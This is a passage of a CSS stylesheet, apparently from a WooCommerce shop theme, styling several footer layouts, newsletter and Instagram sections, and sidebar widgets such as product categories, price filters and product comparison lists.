  left: 15px;
  top: 0;
}
.footer-02 .bottom-footer .payment ul li a {
  color: #dedede;
}
.footer-02 .list-info-contact {
  display: flex;
  flex-direction: column;
}
.footer-02 .list-info-contact li {
  position: relative;
  padding-left: 43px;
}
.footer-02 .list-info-contact li p {
  line-height: 24px;
  letter-spacing: 0;
}
.footer-02 .list-info-contact li span {
  display: none;
}
.footer-02 .list-info-contact li i {
  color: #c44860;
  font-size: 18px;
  display: inline-block;
  float: left;
  position: absolute;
  left: 0;
  top: 11px;
}
.footer-02 .list-info-contact li.info-address {
  order: 1;
}
.footer-02 .list-info-contact li.info-mail {
  order: 3;
}
.footer-02 .list-info-contact li.info-time {
  order: 4;
}
.footer-02 .list-info-contact li.info-phone {
  order: 2;
}
.footer-02 .list-info-contact li.info-phone i {
  font-family: themify !important;
}
.footer-02 .list-info-contact li.info-phone i:before {
  content: "\e621";
}
.footer-02 .list-info-contact li a {
  color: #a39d9f;
}
.footer-02 .list-info-contact li a:hover {
  color: #c44860;
}
.footer-02 .menu-menu-company-container {
  margin-top: 2px;
}

.footer-03 {
  background-color: #fff;
  color: #6d6b6c;
}
.footer-03 .footer-bottom {
  padding: 0;
}
.footer-03 .widget_nav_menu ul li a,
.footer-03 .footer-social ul li a,
.footer-03 .copyright-content p,
.footer-03 .copyright-content p a,
.footer-03 .list-info-contact li a {
  color: #6d6b6c;
}
.footer-03 .payment ul li a:hover,
.footer-03 .widget_nav_menu li a:hover {
  color: #c44860;
}
.footer-03 .footer-top {
  padding: 56px 0 73px;
}
.footer-03 .widget-title {
  font-size: 20px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0.4px;
  padding-bottom: 7px !important;
}
.footer-03 .list-info-contact {
  display: flex;
  flex-direction: column;
}
.footer-03 .list-info-contact li {
  position: relative;
  padding-left: 70px;
}
.footer-03 .list-info-contact li i {
  display: none;
}
.footer-03 .list-info-contact li.info-phone {
  order: 3;
}
.footer-03 .list-info-contact li.info-mail {
  order: 2;
  padding-bottom: 8px;
}
.footer-03 .list-info-contact li.info-mail a {
  color: #c44860;
}
.footer-03 .list-info-contact li.info-address {
  order: 1;
}
.footer-03 .list-info-contact li span {
  position: absolute;
  top: 8px;
  left: 0;
  font-weight: bold;
}
.footer-03 .list-info-contact li a:hover {
  color: #c44860;
}
.footer-03 .f-right + .copy-right .copyright-content {
  float: right;
}
.footer-03 .footer-logo {
  padding-top: 47px;
}
.footer-03 .copyright-content p {
  color: #6d6b6c;
}
.footer-03 .copyright-content p a {
  color: #6d6b6c;
}
.footer-03 .copyright-content p a:hover {
  color: #c44860;
}
.footer-03 .bottom-footer {
  position: relative;
  padding-top: 35px;
  padding-bottom: 30px;
}
.footer-03 .bottom-footer:before {
  content: "";
  height: 1px;
  width: calc(100% - 30px);
  position: absolute;
  left: 15px;
  top: 0;
  border-top: 1px dashed #dfdfdf;
}

.social-footer {
  overflow: hidden;
}
.social-footer li {
  display: inline-block;
}

.instagram_title {
  text-align: center;
  position: relative;
  padding: 60px 0 17px;
  margin-bottom: 29px;
}
.instagram_title:before {
  content: "";
  height: 2px;
  width: 53px;
  background: #c44860;
  position: absolute;
  left: 50%;
  bottom: 8px;
  transform: translateX(-50%);
}
.instagram_title h2 {
  font-size: 35px;
  font-weight: 600;
}
.instagram_title .title-after {
  font-family: "Sail", cursive;
  font-size: 120px;
  color: rgba(67, 67, 67, 0.08);
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -5px;
  line-height: 100%;
  width: 100%;
  transform: translateX(-50%);
}
.instagram_title .title-after:first-letter {
  font-size: 150px;
}

.newsletter_title {
  position: relative;
  padding-top: 27px;
}
.newsletter_title h2 {
  font-size: 35px;
  font-weight: 600;
  letter-spacing: -0.1px;
}
.newsletter_title .title-after {
  font-family: "Sail", cursive;
  font-size: 120px;
  color: rgba(67, 67, 67, 0.08);
  position: absolute;
  top: 0;
  left: -70px;
  line-height: 100%;
}
.newsletter_title .title-after span {
  font-size: 150px;
}

.newletter-desc {
  font-size: 18px;
  color: #787475;
  letter-spacing: 0.4px;
}

.mc4wp-form-fields .desc {
  display: none;
}

.footer-04.page-footer {
  margin-top: 30px;
  margin-bottom: 147px;
}
.footer-04 .row-bg {
  padding-bottom: 40px;
  position: relative;
  border-radius: 180px;
  margin: -170px 0;
  z-index: 1;
  background-image: url(../images/bg-footer-4.jpg);
}
@media (min-width: 1200px) {
  .footer-04 .row-bg::before {
    position: absolute;
    content: "";
    height: 119px;
    width: 119px;
    bottom: 132px;
    left: -60px;
    background: url(../images/bg-circle.png) no-repeat;
  }
}
.footer-04 .mc4wp-form-fields .desc {
  color: #797476;
  max-width: 80%;
  margin: 0 auto;
  display: block;
  text-align: center;
  margin-bottom: 20px;
}
.footer-04 .footer-newsletter.newsletter-style1 {
  background: none;
  padding-bottom: 56px;
  padding-top: 0;
}
.footer-04 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
  border: 1px solid #f0d2b3;
  padding: 10px 20px;
  font-size: 15px;
  background: #fff;
  border-radius: 30px;
  color: #797476;
  height: 47px;
}
.footer-04 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
  position: static;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.2em;
  padding: 15px;
  border-radius: 30px;
  width: 100%;
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  background-color: rgba(0, 0, 0, 0);
}
.footer-04 .social-footer-style1 {
  top: auto;
  bottom: 10px;
  right: 0;
  height: 28px;
}
.footer-04 .newletter-desc {
  display: none;
}
.footer-04 .newsletter-style1 .widget_mc4wp_form_widget {
  border: none;
  border-radius: 0;
}
.footer-04 .newsletter-style1 .footer-mailchimp {
  width: 100%;
  float: none;
  margin-top: 40px;
}
.footer-04 .newsletter-style1 .newsletter-heading {
  width: 100%;
  float: none;
  text-align: center;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields {
  margin: 0 -15px;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields:before, .footer-04 .newsletter-style1 .mc4wp-form-fields:after {
  content: "";
  display: table;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields:after {
  clear: both;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields p {
  width: 50%;
  float: left;
  padding: 0 15px;
}
.footer-04 .newsletter_title .title-after {
  left: 0;
  right: 0;
  top: -22px;
}
.footer-04 .footer-newsletter.newsletter-style1 .newsletter_title h2 {
  padding-top: 0;
  position: relative;
}
.footer-04 .footer-newsletter.newsletter-style1 .newsletter_title h2::before {
  content: "";
  background-color: #c44860;
  position: absolute;
  bottom: -25px;
  left: 50%;
  right: auto;
  height: 2px;
  width: 53px;
  z-index: 1;
  transform: translateX(-50%);
}
.footer-04 .widget-title {
  letter-spacing: 0.025em;
  text-transform: none;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
  padding-top: 0;
}
.footer-04 .widget_nav_menu li a {
  color: #797476;
}
.footer-04 .widget_nav_menu li a:hover {
  color: #c44860;
}
.footer-04 .border-line {
  border-bottom: 1px solid #e3c09b;
  margin-bottom: 23px;
}
.footer-04 .footer-midde {
  margin-bottom: 53px;
}

/* Icon Wobble Vertical */
@keyframes hvr-icon-wobble-0ertical {
  16.65% {
    transform: translateY(6px);
  }
  33.3% {
    transform: translateY(-5px);
  }
  49.95% {
    transform: translateY(4px);
  }
  66.6% {
    transform: translateY(-2px);
  }
  83.25% {
    transform: translateY(1px);
  }
  100% {
    transform: translateY(0);
  }
}
@media (max-width: 1300px) {
  .newsletter_title .title-after {
    left: -10px;
    font-size: 100px;
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .newsletter-style2 .footer-mailchimp {
    max-width: 70%;
    margin: 0 auto;
  }
}
@media (max-width: 1199px) {
  .newsletter_title .title-after {
    left: -10px;
    font-size: 90px;
    top: 30px;
  }
  .newsletter_title .title-after span {
    font-size: 100px;
  }
  .newsletter-style2 .newletter-desc {
    width: 80%;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(33.3333333333% - 15px);
  }
}
@media (max-width: 1024px) {
  .footer-04.page-footer {
    margin-bottom: 80px;
  }
  .footer-04 .row.row-bg {
    background: #ffe8d0;
    margin: 0;
    border-radius: 0;
    padding-bottom: 60px;
  }
}
@media (min-width: 992px) {
  .footer-02 .tm-contact-widget {
    padding-right: 105px;
  }
}
@media (max-width: 991px) {
  .page-footer {
    margin-top: 90px;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(12.5% - 15px);
  }
  .footer-02 .footer-top .widget.instagram {
    border-top: 1px solid #3c3c3c;
    margin-top: 55px;
    padding-top: 17px;
    padding-bottom: 8px;
  }
  .newsletter-style2 .newletter-desc {
    width: 100%;
  }
  .newsletter-style1 .newsletter-heading {
    width: 100%;
    float: none;
    text-align: center;
  }
  .newsletter-style1 .footer-mailchimp {
    width: 100%;
    margin-top: 33px;
    padding-right: 3px;
  }
  .instagram_title .title-after,
  .newsletter_title .title-after {
    display: none;
  }
  .footer-instagram .widget.instagram .instagram-gallery .instagram-img {
    width: calc(33.3333333333% - 20px);
  }
  .footer-01 .list-info-contact .info-phone {
    padding-bottom: 8px;
  }
  .footer-01 .tm-contact-widget {
    text-align: center;
    border-top: 1px solid #dadada;
    margin-top: 53px;
    padding-top: 34px;
  }
  .footer-01 .tm-contact-widget .widget-title {
    display: none;
  }
  .footer-01 .list-info-contact .info-phone i {
    display: none;
  }
  .footer-01 .list-info-contact li span {
    display: inline-block;
    float: none;
    margin-right: 0;
  }
  .footer-01 .list-info-contact li .info-content {
    display: inline-block;
  }
  .newsletter-style2 .mc4wp-form-fields > p {
    width: 100%;
  }
  .newsletter-style2 .mc4wp-form-fields input[type=email] {
    margin-bottom: 20px;
  }
  .newsletter-style2 .text-privacy {
    padding-top: 24px;
  }
  .newsletter-style2 .list-social {
    margin-top: 15px;
  }
  .footer-03 .footer-top {
    padding-top: 40px;
  }
  .footer-03 .tm-contact-widget,
  .footer-03 .tm-logo-widget {
    text-align: center;
  }
  .footer-03 .list-info-contact li {
    padding-left: 0;
  }
  .footer-03 .list-info-contact li span {
    position: static;
    display: inline-block;
  }
  .footer-03 .list-info-contact li .info-content {
    display: inline-block;
  }
  .footer-03 .tm-contact-widget {
    border-bottom: 1px dashed #dfdfdf;
    padding-bottom: 45px;
    margin-bottom: 16px;
  }
  .footer-instagram {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .page-footer {
    margin-top: 60px;
  }
  .newsletter_title h2 {
    font-size: 30px;
    margin-bottom: 16px;
  }
  .bottom-footer {
    text-align: center;
  }
  .bottom-footer .payment {
    float: none;
  }
  .newsletter-style1 .widget_mc4wp_form_widget {
    border: none;
  }
  .newsletter-style1 .footer-mailchimp {
    padding-right: 0;
  }
  .mc4wp-form-fields p {
    text-align: center;
  }
  button#btn-show-social {
    display: none;
  }
  .social-footer-style1 .list-social {
    display: block;
    margin-top: 0;
  }
  .social-footer-style1 .list-social.show {
    padding-left: 13px;
  }
  .social-footer-style1 .list-social .social-icon.ti-facebook {
    margin-left: -8px;
  }
  .footer-newsletter.newsletter-style1 {
    padding: 40px 0 65px;
  }
  .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 23px;
    border: 1px solid rgba(255, 255, 255, 0.4);
  }
  .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
    position: static;
    top: 0;
    right: 0;
    border-radius: 30px !important;
    margin-top: 20px;
    padding: 18px 39px 17px;
  }
  .social-footer-style1 {
    position: static;
    margin-top: 28px;
    top: 0;
    right: 0;
  }
  .social-footer-style1 .list-social {
    text-align: center;
    overflow: hidden;
  }
  .social-footer-style1 .list-social li {
    float: none;
  }
  .social-footer-style1 .list-social li:last-child {
    padding-right: 0;
  }
  .footer-bottom {
    text-align: center;
  }
  .footer-01 .tm-contact-widget {
    margin-top: 43px;
    padding-top: 24px;
  }
  .footer-01 .footer-bottom {
    padding: 36px 0 32px;
  }
  .footer-02 .footer-top {
    padding-bottom: 53px;
    padding-top: 30px;
  }
  .footer-02 .tm-contact-widget {
    border-bottom: 1px solid #3c3c3c;
    padding-bottom: 46px;
    margin-bottom: 8px;
  }
  .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
    border-color: #cdd2cd;
  }
  .newsletter-style2 .mc4wp-form-fields input[type=email] {
    margin-bottom: 20px;
  }
  .instagram_title {
    padding-bottom: 18px;
  }
  .instagram_title h2 {
    font-size: 30px;
  }
  .copy-right {
    margin-bottom: 13px;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(25% - 15px);
  }
  .newsletter-style2 {
    padding: 46px 0 71px;
  }
  .newsletter-style2 .newletter-desc {
    padding-top: 0;
    padding-bottom: 22px;
  }
  .newsletter-style2 .newsletter_title h2 {
    font-size: 30px;
  }
  .newsletter-style2 .footer-mailchimp {
    padding-top: 0;
  }
  .footer-03 .footer-top {
    padding: 31px 0 53px;
  }
  .footer-04 .widget {
    margin-bottom: 30px;
  }
  .footer-04 .footer-midde {
    margin-bottom: 23px;
  }
  .footer-04 .text-right {
    text-align: center !important;
  }
  .footer-04 .newsletter-style1 .mc4wp-form-fields p {
    width: 100%;
    float: none;
  }
}
@media (min-width: 375px) and (max-width: 575px) {
  .footer-03 .footer-top .col-sm-6,
  .footer-02 .footer-top .col-sm-6,
  .footer-01 .footer-top .col-sm-6 {
    width: 50%;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(25% - 15px);
  }
}
@media (max-width: 374px) {
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(33.3333333333% - 15px);
  }
}
.woocommerce .star-rating {
  height: 11px;
  width: 90px;
}

.tax-product_cat .active-sidebar .widget-title,
.single-product .active-sidebar .widget-title,
.tax-product_tag .active-sidebar .widget-title,
.post-type-archive-product .active-sidebar .widget-title {
  font-size: 16px;
}

.active-sidebar .widget_categories li:before,
.active-sidebar .widget_product_categories li:before,
.active-sidebar .widget_nav_menu li:before,
.active-sidebar .widget_archive li:before,
.active-sidebar .widget_pages li:before,
.active-sidebar .brand li:before,
.active-sidebar .widget_recent_comments li:before,
.active-sidebar .widget_recent_entries li:before,
.active-sidebar .widget_rss li:before,
.active-sidebar .widget_meta li:before,
.active-sidebar .yith-woocompare-widget li:before {
  content: "";
  height: 1px;
  width: 15px;
  background: #c44860;
  top: 21px;
  left: -30px;
  position: absolute;
}
.active-sidebar .widget ul {
  list-style: none;
  font-size: 15px;
  color: #6d6b6c;
  padding-left: 30px;
  margin-left: 0;
}
.active-sidebar .widget ul li:before, .active-sidebar .widget ul li:after {
  content: "";
  display: table;
}
.active-sidebar .widget ul li:after {
  clear: left;
}
.active-sidebar .widget ul li a:hover {
  padding-left: 0;
}
.active-sidebar .widget ul li a {
  text-align: left;
}
.active-sidebar .widget ul.footer-social-networks {
  margin-left: 0;
}
.active-sidebar .widget_text .textwidget strong ~ img {
  padding: 10px 0;
}
.active-sidebar .widget .widget-title + ul,
.active-sidebar .widget_nav_menu .menu-testing-menu {
  margin-top: -15px;
}
.active-sidebar .widget_top_rated_products .widget-title + ul,
.active-sidebar .yith-woocompare-widget .widget-title + ul,
.active-sidebar .widget_products .widget-title + ul {
  margin-top: 0;
}
.active-sidebar .widget_product_search button {
  margin-top: 10px;
}
.active-sidebar .sticky-sidebar > .widget_product_categories,
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget {
  background: #faf9f7;
  padding: 43px 17px 0 30px;
}
.active-sidebar .sticky-sidebar > .widget.brand {
  background: #faf9f7;
  padding: 0px 17px 0 30px;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget {
  padding: 0px 17px 0 30px !important;
  margin-top: -14px !important;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget .widget-title {
  padding-top: 40px !important;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand {
  background: #faf9f7;
  padding: 0 17px 0 30px;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget {
  background: #faf9f7;
  padding: 0 17px 45px 30px !important;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget .berocket_aapf_widget-title {
  padding-top: 38px;
  padding-bottom: 0;
}
.active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget ul {
  padding: 24px 0 36px;
}
.active-sidebar span.ui-slider-handle.ui-state-default.ui-corner-all + span.ui-slider-handle.ui-state-default.ui-corner-all {
  margin-left: -15px;
}
.active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title {
  position: relative;
  width: 100%;
}
.active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
  font-size: 12px;
  width: 23px;
  height: 23px;
  border: 1px solid #ededed;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 38px;
}
.active-sidebar .berocket_single_filter_widget.filter_price .berocket_aapf_widget-title span.icon {
  top: 36px;
}
.active-sidebar .widget ul li {
  position: relative;
}
.active-sidebar .widget ul li ul.children {
  display: none;
  padding-left: 0;
}
.active-sidebar .widget ul li ul.children.opening {
  display: block;
}
.active-sidebar .widget.widget_nav_menu ul.menu li > ul.sub-menu {
  padding-left: 0;
}
.active-sidebar .widget.widget_nav_menu li {
  position: relative;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu {
  display: none;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu.opening {
  display: block;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu .sub-menu .sub-menu .sub-menu li {
  padding-left: 0;
}
.active-sidebar .widget.widget_nav_menu li ul.sub-menu .sub-menu .sub-menu .sub-menu li:before {
  left: -30px;
}
.active-sidebar .widget.widget_product_categories .widget-title {
  position: relative;
}
.active-sidebar .widget.widget_product_categories .widget-title span {
  font-size: 12px;
  width: 23px;
  height: 23px;
  border: 1px solid #ededed;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}
.active-sidebar .widget.widget_product_categories ul.product-categories > li.current-cat:before {
  background: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li {
  text-transform: capitalize;
  color: #6d6b6c;
  font-weight: 400;
  padding: 8px 0;
  font-size: 16px;
  position: relative;
  font-family: Raleway;
  letter-spacing: 0.025em;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li:hover {
  color: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat > a, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat > p, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat > span.count {
  color: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li a {
  line-height: 25px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li a,
.active-sidebar .widget.widget_product_categories ul.product-categories li p {
  cursor: pointer;
  color: #333;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li span.count {
  margin-left: 2px;
  color: #333;
  display: inline-block;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li p {
  position: absolute;
  top: 9px;
  right: 7px;
  font-size: 10px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children {
  padding: 8px 0 0 20px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li a {
  color: #6d6b6c;
  font-size: 15px;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:last-child {
  padding-bottom: 0;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover > a, .active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover > p, .active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover > span.count {
  color: #c44860;
}
.active-sidebar .widget.widget_product_categories ul.product-categories li:hover > a, .active-sidebar .widget.widget_product_categories ul.product-categories li:hover > p, .active-sidebar .widget.widget_product_categories ul.product-categories li:hover > span.count {
  color: #c44860;
}
.active-sidebar .widget.widget_rating_filter ul, .active-sidebar .widget.widget_recent_reviews ul {
  padding-left: 0;
}
.active-sidebar .widget.widget_products .widget-title, .active-sidebar .widget.widget_top_rated_products .widget-title {
  padding-top: 36px;
}
.active-sidebar .widget.widget_products ul, .active-sidebar .widget.widget_top_rated_products ul {
  padding-left: 0;
}
.active-sidebar .widget.widget_products .product_list_widget li, .active-sidebar .widget.widget_top_rated_products .product_list_widget li {
  margin-bottom: 27px;
  border-bottom: 1px dashed #dfdfdf;
  padding-bottom: 30px;
}
.active-sidebar .widget.widget_products .product_list_widget li:last-child, .active-sidebar .widget.widget_top_rated_products .product_list_widget li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.active-sidebar .widget.widget_products .product_list_widget .product-top,
.active-sidebar .widget.widget_products .product_list_widget .product-desc, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top,
.active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc {
  float: left;
}
.active-sidebar .widget.widget_products .product_list_widget .product-top, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top {
  width: 70px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-top .product-image img, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: #faf9f7;
  width: auto;
  margin-left: 0;
  float: none;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc {
  width: calc(100% - 70px);
  padding: 0 0 0 30px;
  margin-top: -4px;
  text-align: left;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .star-rating, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .star-rating {
  height: 11px;
  width: 95px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .product-title, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .product-title {
  line-height: 20px;
  font-size: 16px;
  letter-spacing: 0.025em;
  margin-bottom: 13px;
  text-transform: capitalize;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .product-title a, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .product-title a {
  font-weight: 500;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .product-price, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .product-price {
  margin-top: 14px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price {
  color: #c44860;
  font-weight: 400;
  font-size: 15px;
  margin-top: 7px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price del, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price del {
  color: #948e90;
  opacity: 1;
  padding-right: 5px;
}
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price del,
.active-sidebar .widget.widget_products .product_list_widget .product-desc .price ins, .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price del,
.active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price ins {
  font-weight: 400;
  background: transparent;
}
.active-sidebar .widget.widget_top_rated_products .widget-title {
  padding-top: 44px;
  padding-bottom: 20px;
}
.active-sidebar .widget.widget_berocket_aapf_single .widget-title {
  margin-bottom: 0;
  padding-bottom: 0;
  display: inline-block;
}
.active-sidebar .widget.widget_berocket_aapf_single ul {
  padding-top: 23px;
  padding-left: 0;
}
.active-sidebar .widget.widget_berocket_aapf_single input[type=checkbox] {
  height: 13px;
  width: 13px;
}
.active-sidebar .widget.widget_berocket_aapf_single label {
  margin: 0;
  margin-right: 6px;
}
.active-sidebar .widget.widget_berocket_aapf_single label span.berocket_color_span_block {
  height: 34px !important;
  width: 34px !important;
  border: 0;
  border-radius: 50%;
  line-height: 34px !important;
}
.active-sidebar .widget.widget_berocket_aapf_single label.berocket_checked span.berocket_color_span_block {
  border: 1px solid #333;
}
.active-sidebar .widget.widget_berocket_aapf_single li:last-child label {
  margin-right: 0;
}
.active-sidebar .widget.widget_berocket_aapf_single ul .berocket_term_parent_0 {
  padding-bottom: 15px;
}
.active-sidebar .widget.widget_berocket_aapf_single ul .berocket_term_parent_0:last-child {
  padding-bottom: 0;
}
.active-sidebar .widget.yith-woocompare-widget .widget-title {
  padding: 43px 0 11px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li .title {
  font-size: 16px;
  font-family: Raleway;
  line-height: 26px;
  text-transform: capitalize;
  padding-right: 25px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li:not(.list_empty) {
  border: 0;
  padding: 8px 0 8px 0;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li.list_empty {
  list-style-type: none;
  margin-left: -30px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li:hover .title {
  color: #c44860;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li .remove {
  color: #c44860 !important;
  top: 50%;
  transform: translateY(-50%);
  left: auto;
  right: 0;
  border: 1px solid #c44860;
  border-radius: 0;
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 16px !important;
  font-size: 16px;
}
.active-sidebar .widget.yith-woocompare-widget .products-list li .remove:hover {
  background-color: #c44860;
  color: #fff !important;
}
.active-sidebar .widget.yith-woocompare-widget .clear-all {
  margin-top: 5px;
  display: inline-block;
  font-size: 14px;
}
.active-sidebar .widget.yith-woocompare-widget .compare.button {
  color: #fff;
  background-color: #c44860;
  text-transform: capitalize;
  font-weight: 400;
  border-radius: 30px;
  padding: 7px 21px;
  line-height: 1.5;
}
.active-sidebar .widget.yith-woocompare-widget .compare.button:after {
  content: none;
}
.active-sidebar .widget.yith-woocompare-widget .compare.button:hover {
  background-color: #f4ae7b;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  list-style-type: disc;
  padding: 8px 0;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:before, .active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:after {
  display: none;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.chosen a,
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.chosen span.count {
  color: #c44860;
}
.active-sidebar .widget.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:last-child {
  margin-bottom: 0;
}
.active-sidebar .widget.wcva_layered_nav .wcva_filter-widget-title {
  font-size: 20px;
  text-transform: uppercase;
}
.active-sidebar .widget.widget_price_filter .widget-title {
  padding-top: 56px;
}
.active-sidebar .widget.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #a0a0a0;
  background-image: none;
  height: 4px;
}
.active-sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #0ca8c9;
  top: -5px;
  width: 14px;
  height: 14px;
  border: 2px solid #fff;
  background-image: none;
}
.active-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: none repeat scroll 0 0 #b0b5b9;
  height: 4px;
}
.active-sidebar .widget.widget_price_filter .price_slider,
.active-sidebar .widget.widget_price_filter .ui-slider-handle {
  cursor: pointer;
}
.active-sidebar .widget.widget_price_filter .price_slider_amount .button {
  font-weight: 400;
  border: 1px solid #c44860;
}
.active-sidebar .widget.widget_price_filter .price_label {
  line-height: 35.41px;
  color: #303030;
  font-size: 14px;
  font-weight: 500;
}
.active-sidebar .widget:not(.widget_product_categories) ul li i {
  position: static;
  width: 30px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  cursor: pointer;
  float: left;
}

.footer-01 .widget_nav_menu ul:not(.sub-menu) > li {
  padding-left: 0 !important;
}
.footer-01 .widget_nav_menu ul li {
  clear: left;
  display: flow-root;
}
.footer-01 .widget_nav_menu ul li a {
  text-align: left;
  float: left;
  color: #333;
  position: relative;
}
.footer-01 .widget_nav_menu ul li a:before {
  top: 12px;
}
.footer-01 .widget_nav_menu ul li i {
  position: static;
  width: 30px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  cursor: pointer;
  float: left;
}
.footer-01 .widget_nav_menu ul li .sub-menu {
  display: none;
  padding-left: 0;
}
.footer-01 .widget_nav_menu ul li .sub-menu.opening {
  display: block;
}
.footer-01 .widget_nav_menu ul li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li ul.sub-menu > li {
  padding-left: 0 !important;
}

.widget.brand .widget-title {
  position: relative;
}
.widget.brand .widget-title span {
  font-size: 12px;
  width: 23px;
  height: 23px;
  border: 1px solid #ededed;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 41px;
  cursor: pointer;
}
.widget.brand li:hover a {
  color: #c44860;
}
.widget.brand li a {
  font-size: 16px;
  font-family: Raleway;
  line-height: 26px;
}

.page-footer .widget_products .widget-title,
.page-footer .widget_top_rated_products .widget-title {
  padding-top: 36px;
}
.page-footer .widget_products ul,
.page-footer .widget_top_rated_products ul {
  padding-left: 0;
}
.page-footer .widget_products .product_list_widget li,
.page-footer .widget_top_rated_products .product_list_widget li {
  border-bottom: 1px solid rgb(40, 19, 19);
  margin-bottom: 15px;
  padding-bottom: 21px;
}
.page-footer .widget_products .product_list_widget li:last-child,
.page-footer .widget_top_rated_products .product_list_widget li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.page-footer .widget_products .product_list_widget .product-top,
.page-footer .widget_products .product_list_widget .product-desc,
.page-footer .widget_top_rated_products .product_list_widget .product-top,
